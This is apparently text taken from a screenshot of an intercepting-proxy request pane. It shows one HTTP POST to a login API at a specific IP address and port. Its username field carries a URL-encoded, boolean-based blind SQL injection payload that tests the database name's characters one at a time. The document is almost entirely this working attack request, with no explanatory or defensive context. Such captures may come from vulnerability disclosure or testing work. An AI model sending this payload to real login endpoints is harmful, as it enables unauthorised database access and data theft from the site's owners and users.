 58 107 200 344
Request Response
Pretty Raw Hex U2C
1 POST /api/v1/yrs/login HTTP/1.1
2 Host: 125.87.2.93:8888
3 Content-Length: 126
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36 Edg/125.0.0.0
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://125.87.2.93:8888
9 Referer: http://125.87.2.93:8888/login.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 params=%7B%22username%22%3A%22admin22'or+if(ascii(mid(database()%2C1%2C1))%3D107%2C1%2C2)%3D1%23%22%2C%22psd%22%3A%22111%22%7D